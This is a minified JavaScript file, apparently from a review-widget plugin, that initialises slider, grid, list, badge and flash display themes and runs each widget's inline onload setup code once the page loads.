function _rplg_get_parent(b,e){e=e||"rplg";if(0>b.className.split(" ").indexOf(e))for(;(b=b.parentElement)&&0>b.className.split(" ").indexOf(e););return b}function rplg_init(b,e){b=_rplg_get_parent(b);var g=b.querySelector("img[data-exec]");if("true"==g.getAttribute("data-exec"))return b;_rplg_init_svg(b);_rplg_init_timeago(b);_rplg_read_more(b);e&&e(b);_rplg_init_blazy(10);g.setAttribute("data-exec","true");return b}
function rplg_init_slider_theme(b,e){rplg_init(b,function(b){_rplg_init_slider(b,e)})}function rplg_init_grid_theme(b){rplg_init(b)}function rplg_init_list_theme(b){rplg_init(b)}function rplg_init_badge_theme(b){rplg_init(b,function(b){_rplg_badge_init(b)})}function rplg_init_temp_theme(b){rplg_init(b)}function rplg_init_flash_theme(b,e){rplg_init(b,function(b){_rplg_init_flash(b,e)})}
document.addEventListener("DOMContentLoaded",function(){for(var b=function(b){eval(b)},e=document.querySelectorAll('.rplg > img[data-exec="false"]'),g=0;g<e.length;g++)(function(e){if("false"==e.getAttribute("data-exec")){var g=e.getAttribute("onload");b.call(e,g);console.log("rplg exec")}})(e[g])});